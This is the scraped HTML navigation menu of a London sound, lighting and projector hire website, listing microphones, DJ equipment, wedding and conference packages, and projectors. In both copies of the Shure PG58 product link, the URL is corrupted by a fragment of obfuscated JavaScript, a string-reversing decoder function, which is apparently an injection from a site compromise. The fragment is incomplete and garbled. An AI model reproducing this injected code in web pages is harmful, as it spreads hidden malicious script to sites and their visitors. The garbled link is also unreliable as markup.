					Shure PGDMK6 Drum Microphone Kit Microphone Hire. An essential Drum Mic package. The PGDMK6 package includes 3 PG56 snare/tom mics, 1 PG52 kick drum mic, 2 PG-81 microphones, 3 A50D drum mounts and...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/sennheiser-ew100-g4-lavalier-wireless-285x285-croped.jpeg" alt="sennheiser ew100 g4 lavalier wireless hire" title="Sennheiser EW100 G4 Lavalier Wireless" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/sennheiser-ew100-g4-lavalier-wireless/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Sennheiser EW100 G4 Lavalier Wireless
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/sennheiser-ew100-g4-lavalier-wireless-1140x380-croped.jpeg" alt="sennheiser ew100 g4 lavalier wireless hire" title="Sennheiser EW100 G4 Lavalier Wireless" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/sennheiser-ew100-g4-lavalier-wireless/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Sennheiser EW100 G4 Lavalier Wireless
				</div>
				<div class="post_description">
					Sennheiser EW100 G4 Lavalier Wireless Microphone Hire. The perfect system for panel discussions, Q+A events, broadcasting +
film.

				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/sennheiser-ew100-g4-wireless-285x285-croped.jpeg" alt="sennheiser ew100 g4 wireless hire" title="Sennheiser EW100 G4 Wireless" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/sennheiser-ew100-g4-wireless/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Sennheiser EW100 G4 Wireless
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/sennheiser-ew100-g4-wireless-1140x380-croped.jpeg" alt="sennheiser ew100 g4 wireless hire" title="Sennheiser EW100 G4 Wireless" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/sennheiser-ew100-g4-wireless/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Sennheiser EW100 G4 Wireless
				</div>
				<div class="post_description">
					Sennheiser EW100 G4 Wireless Microphone Hire
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/AKG-FRONT-285x285-croped.jpg" alt="condenser mic hire" title="AKG C1000 Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/akg-c1000-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					AKG C1000 Microphone
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/AKG-FRONT-1140x380-croped.jpg" alt="condenser mic hire" title="AKG C1000 Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/akg-c1000-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					AKG C1000 Microphone
				</div>
				<div class="post_description">
					The AKG C1000 is the industry standard condenser microphone suitable for all kinds of recording and live applications. This is an amazing instrument mic as well as an overhead for drums, choirs or...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-PACK-285x285-croped.jpg" alt="wireless microphone hire" title="Shure PG58 Handheld Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-pg58-hscript$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Shure PG58 Handheld Microphone
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-PACK-1140x380-croped.jpg" alt="wireless microphone hire" title="Shure PG58 Handheld Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-pg58-hscript$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Shure PG58 Handheld Microphone
				</div>
				<div class="post_description">
					The Shure PG58 is a complete wireless handheld system combining superior sound quality and stage durability. It features 10 channels and a range of 75m. You can use up to 4 systems on the same...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-PG56-UP-285x285-croped.jpg" alt="mic rental shop london" title="Shure PG56 Drum Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-pg56-drum-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Shure PG56 Drum Microphone
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-PG56-UP-1140x380-croped.jpg" alt="mic rental shop london" title="Shure PG56 Drum Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-pg56-drum-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Shure PG56 Drum Microphone
				</div>
				<div class="post_description">
					The Shure PG56 is a compact drum microphone used for close miking. This a great microphone for toms in particular and it comes with an A50D drum mic clamp.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-SM52-IZ-285x285-croped.jpg" alt="band microphone hire" title="Shure Beta 52A Kick Drum Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-beta-52a-kick-drum-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Shure Beta 52A Kick Drum Microphone
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-SM52-IZ-1140x380-croped.jpg" alt="band microphone hire" title="Shure Beta 52A Kick Drum Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-beta-52a-kick-drum-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Shure Beta 52A Kick Drum Microphone
				</div>
				<div class="post_description">
					The Shure Beta 52A is a high output dynamic microphone with a tailored frequency response designed specifically for kick drums and other bass instruments. It provides superb attack and punch and...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-SM57-UP-285x285-croped.jpg" alt="mic rental london" title="Shure SM57 Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-sm57-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Shure SM57 Microphone
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/SHURE-SM57-UP-1140x380-croped.jpg" alt="mic rental london" title="Shure SM57 Microphone" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/shure-sm57-microphone/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Shure SM57 Microphone
				</div>
				<div class="post_description">
					The SM57 is an industry standard, highly versatile cardioid dynamic microphone tuned for the clean reproduction of amplified and acoustic instruments. Best suited for snare, toms, electric and...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-5797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5797 multicolumn_dropdown default_style drop_to_right submenu_full_width columns1">
	<a href="https://westwaysound.com/hire/package/" class="item_link  disable_icon" tabindex="33">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				PACKAGES
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-6246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6246 post_type_dropdown default_style drop_to_right submenu_default_width columns4" style="width:100%;">
		<a href="/hire/package/" class="item_link  disable_icon" tabindex="34">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CHECK ALL PACKAGES
				</span>
			</span>
		</a>
		<ul class="mega_dropdown">
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2024/02/Pioneer-XDJ-RX3-285x285-croped.jpeg" alt="Pioneer XDJ RX3" title="Pioneer XDJ RX3" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-xdj-rx3/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Pioneer XDJ RX3
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2024/02/Pioneer-XDJ-RX3-1140x380-croped.jpeg" alt="Pioneer XDJ RX3" title="Pioneer XDJ RX3" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/pioneer-xdj-rx3/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Pioneer XDJ RX3
				</div>
				<div class="post_description">
					The XDJ-RX3 is a versatile all-in-one DJ system with a 2-channel performance, packing a host of new features from the CDJ-3000 and DJM-900NXS2, plus a new 10.1-inch touch screen. It offers...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Staging-Hire-285x285-croped.jpg" alt="staging hire london" title="Alustage 2m x 1m Litedeck (Build Any Size)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/alustage-2-by-1-litedeck/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Alustage 2m x 1m Litedeck (Build Any Size)
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/Staging-Hire-1140x380-croped.jpg" alt="staging hire london" title="Alustage 2m x 1m Litedeck (Build Any Size)" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/alustage-2-by-1-litedeck/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Alustage 2m x 1m Litedeck (Build Any Size)
				</div>
				<div class="post_description">
					Alustage litedeck staging to any size required. Skirting and steps included. PRICE P.O.A (Price On Application).
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/50’-Jvc-Smart-TV-Led-Screen-285x285-croped.jpeg" alt="50’ Jvc Smart TV Led Screen hire" title="50’ JVC Smart TV Led Screen and Stand" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/55-inch-jvc-smart-tv-led-screen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					50’ JVC Smart TV Led Screen and Stand
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/50’-Jvc-Smart-TV-Led-Screen-1140x380-croped.jpeg" alt="50’ Jvc Smart TV Led Screen hire" title="50’ JVC Smart TV Led Screen and Stand" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/55-inch-jvc-smart-tv-led-screen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					50’ JVC Smart TV Led Screen and Stand
				</div>
				<div class="post_description">
					50’ JVC Smart TV Led Screen and stand. Perfect for small office presentations.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/65’-Sony-4k-ultra-HD-screen-285x285-croped.jpeg" alt="65’ Sony 4k ultra HD screen" title="65’ Sony 4K Ultra HD Screen and Unicol Stand" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/65-inch-sony-4k-ultra-hd-screen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					65’ Sony 4K Ultra HD Screen and Unicol Stand
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/65’-Sony-4k-ultra-HD-screen-1140x380-croped.jpeg" alt="65’ Sony 4k ultra HD screen" title="65’ Sony 4K Ultra HD Screen and Unicol Stand" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/65-inch-sony-4k-ultra-hd-screen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					65’ Sony 4K Ultra HD Screen and Unicol Stand
				</div>
				<div class="post_description">
					65’ Sony 4K Ultra HD Screen TV hire with Unicol stand.
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/QA-Conference-Package-Hire-1-285x285-croped.jpeg" alt="Q&A Conference Package Hire" title="Q&#038;A Conference Package 1.5K" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/conference-package-qa/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Q&#038;A Conference Package 1.5K
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2021/07/QA-Conference-Package-Hire-1-1140x380-croped.jpeg" alt="Q&A Conference Package Hire" title="Q&#038;A Conference Package 1.5K" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/conference-package-qa/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Q&#038;A Conference Package 1.5K
				</div>
				<div class="post_description">
					The perfect conference package for Q&A events for up to 150 people!
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2015/09/Wedding-Party-Rental-London-285x285-croped.jpeg" alt="wedding party rental london" title="Wedding Package PLATINUM" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/wedding-package-platinum/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Wedding Package PLATINUM
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2015/09/Wedding-Party-Rental-London-1140x380-croped.jpeg" alt="wedding party rental london" title="Wedding Package PLATINUM" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/wedding-package-platinum/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Wedding Package PLATINUM
				</div>
				<div class="post_description">
					This is our ultimate wedding party rental package, featuring top of the range DJ equipment and speaker system for the larger wedding. It features 16 LED uplights and 4 Isolution 250s moving heads. If...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/GOLD-PACK-285x285-croped.jpg" alt="Wedding Package GOLD" title="Wedding Package GOLD" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/wedding-package-gold/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Wedding Package GOLD
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/GOLD-PACK-1140x380-croped.jpg" alt="Wedding Package GOLD" title="Wedding Package GOLD" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/wedding-package-gold/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Wedding Package GOLD
				</div>
				<div class="post_description">
					If you’re having a DJ at your wedding, this is the package for you. It comes complete with Pioneer Cdj3000 decks and mixer, 2.4K soundsystem, uplighting and dancefloor lighting. An all in one...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/SILVER-PACK-285x285-croped.jpg" alt="wedding speaker hire" title="Wedding Package SILVER" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/wedding-package-silver/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Wedding Package SILVER
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/05/SILVER-PACK-1140x380-croped.jpg" alt="wedding speaker hire" title="Wedding Package SILVER" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/wedding-package-silver/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Wedding Package SILVER
				</div>
				<div class="post_description">
					For the smaller budget conscious wedding party. This package features a punchy 1600W soundsystem for laptop or iPod playback and 8 PAR64 uplights so you can create the mood. It also comes with a...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-5799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5799 multicolumn_dropdown default_style drop_to_right submenu_full_width columns1">
	<a href="https://westwaysound.com/hire/projector/" class="item_link  disable_icon" tabindex="35">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				PROJECTORS
			</span>
		</span>
	</a>
	<ul class="mega_dropdown">
	<li id="menu-item-5934" class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5934 post_type_dropdown default_style drop_to_right submenu_default_width columns4" style="width:100%;">
		<a href="/hire/projector/" class="item_link  disable_icon" tabindex="36">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					CHECK ALL PROJECTORS
				</span>
			</span>
		</a>
		<ul class="mega_dropdown">
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/PROJECTOR-PACKAGE-1-285x285-croped.jpg" alt="corporate presentations hire" title="Projector Package Silver" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/projector-casio-package-silver/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Projector Package Silver
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/PROJECTOR-PACKAGE-1-1140x380-croped.jpg" alt="corporate presentations hire" title="Projector Package Silver" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/projector-casio-package-silver/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Projector Package Silver
				</div>
				<div class="post_description">
					This is a good projector package for small size presentations. It features a Casio XJ-A131-UJ projector, a 1.58 x 1.58 tripod screen plus a projector stand which will help you achieve the desired...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/INFOCUS-DER-285x285-croped.jpg" alt="projector cheap hire" title="Infocus Projector 1500 Lumen" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/infocus-projector-1500-lumen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Infocus Projector 1500 Lumen
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/INFOCUS-DER-1140x380-croped.jpg" alt="projector cheap hire" title="Infocus Projector 1500 Lumen" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/infocus-projector-1500-lumen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Infocus Projector 1500 Lumen
				</div>
				<div class="post_description">
					A very portable 1500 lumen projector, perfect for small presentations. This Infocus projector features include: Contrast ratio 1100:1,  native resolution XGA, VGA input, composite video, S-video....
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		<li class="post_item" style="width:25%;">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/CASIOXJA131UJ-285x285-croped.jpg" alt="projector hire london" title="Casio Projector 2000 Lumen" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/casio-projector-2000-lumen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_title">
					Casio Projector 2000 Lumen
				</div>
			<div class="post_details">
	<div class="processed_image">
		<img src="https://westwaysound.com/wp-content/uploads/2017/04/CASIOXJA131UJ-1140x380-croped.jpg" alt="projector hire london" title="Casio Projector 2000 Lumen" />
		<div class="cover icon">
			<a href="https://westwaysound.com/product/casio-projector-2000-lumen/" class="icon"><i class="im-icon-plus-circle"></i></a>
		</div><!-- class="cover icon" -->
	</div><!-- class="processed_image" -->
				<div class="post_icon">
					<i class="im-icon-plus-circle"></i>
				</div>
				<div class="post_title">
					Casio Projector 2000 Lumen
				</div>
				<div class="post_description">
					Bright 2000 lumen projector ideal for small presentations. This Casio projector features include: Contrast ratio 1800:1, plus native resolution XGA (1024x768) and a HDMI input. Keystone correction,...
				</div>
			</div><!-- /.post_details -->
		</li><!-- /.post_item -->
		</ul><!-- /.mega_dropdown -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" --><div class="mobile-mega-menu hidden-lg hidden-md"><ul id="menu-menu-category" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5765"><a href="https://westwaysound.com/hire/speakers/">SPEAKERS</a>
<ul class="sub-menu">
	<li class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5929"><a href="/hire/speakers/">CHECK ALL SPEAKERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6193"><a href="https://westwaysound.com/hire/pa-mixer/">PA MIXERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6195"><a href="/hire/pa-mixer/">CHECK ALL PA MIXERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-5761"><a href="https://westwaysound.com/hire/lights/">LIGHTS|FX EFFECTS</a>
<ul class="sub-menu">
	<li class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5930"><a href="/hire/lights/">CHECK ALL LIGHTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5774"><a href="https://westwaysound.com/hire/dj-equipment/">DJ EQUIPMENT</a>
<ul class="sub-menu">
	<li class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5931"><a href="/hire/dj-equipment/">CHECK ALL DJ EQUIPMENT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5783"><a href="https://westwaysound.com/hire/microphone/">MICROPHONES</a>
<ul class="sub-menu">
	<li class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5932"><a href="/hire/microphone/">CHECK ALL MICROPHONES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5797"><a href="https://westwaysound.com/hire/package/">PACKAGES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6246"><a href="/hire/package/">CHECK ALL PACKAGES</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5799"><a href="https://westwaysound.com/hire/projector/">PROJECTORS</a>
<ul class="sub-menu">
	<li class="amspeakers menu-item menu-item-type-custom menu-item-object-custom menu-item-5934"><a href="/hire/projector/">CHECK ALL PROJECTORS</a></li>
</ul>
</li>
</ul></div></div>						</div>
										
					<!-- Main Search -->
											<div class="col-xs-12 col-sm-6 main-search">
							<div id="codenegar_ajax_search-1" class="widget search-head widget_codenegar_ajax_search"><div class="vg-title widget-title"><h3><span>Search</span></h3></div>	
			<div class="codenegar_ajax_search_wrapper">
				<form id="codenegar_ajax_search_form" data-full_search_url="http://westwaysound.com/?s=%q%" action="https://westwaysound.com/" method="get">
					<div class="ajax_autosuggest_form_wrapper">
						<label class="ajax_autosuggest_form_label">Search</label>
						<input type="hidden" name="post_type" value="product">
						<input name="s" class="ajax_autosuggest_input" type="text"  value="" style="width: 95%;" placeholder="What´s your hire?..." autocomplete="off" />
						<button class="btn btn-primary ajax_autosuggest_submit" type="submit" id="wsearchsubmit">
							<i class="fa fa-search"></i>
							<span>Search</span>
						</button>
					</div>
				</form>
			</div>
			
			</div>						</div>
										
					
					<!-- Main Cart -->
											<div class="col-xs-12 col-sm-3 main-cart">
							<div id="woocommerce_widget_cart-1" class="widget cart-head woocommerce widget_shopping_cart"><div class="vg-title widget-title"><h3><span>Cart</span></h3></div><div class="widget_shopping_cart_content"></div></div>						</div>
										
				</div><!-- The end row -->
			</div><!-- The end Container -->
		</div>
	</div><script>

jQuery( document ).ready(function() {
   jQuery( ".yith_magnifier_thumbnail first a" ).trigger( "click" );
});
</script>
<meta name="msvalidate.01" content="5571E93DB38BA94BB3945A44B98B7EB1" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
